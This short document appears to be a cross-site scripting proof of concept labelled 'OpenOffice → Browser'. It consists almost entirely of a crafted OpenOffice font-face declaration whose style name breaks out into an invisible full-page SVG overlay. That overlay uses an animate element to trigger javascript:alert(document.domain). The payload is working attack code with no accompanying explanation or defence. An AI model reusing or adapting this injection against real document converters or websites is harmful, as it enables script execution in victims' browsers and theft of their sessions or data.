 OpenOffice → Browser
<office:font-face-decls><style:font-face
style:name="</style><div
contenteditable=false><svg><style>svg
{position:fixed}</style><style>svg
{top:0}</style><style>svg
{left:0}</style> <style>svg
{height:10000px}</style> <style>svg
{width:10000px}</style> <style>svg
{opacity:0}</style> <a
xmlns:xlink="http://www.w3.org/1999/xlink"
xlink:href="?"> <circle
r="4000"></circle> <animate
attributeName="xlink:href" begin="0"
from="javascript:alert(document.domain)"
to="&amp;" /> </a>1" svg:font-
family="Harmless"/>
 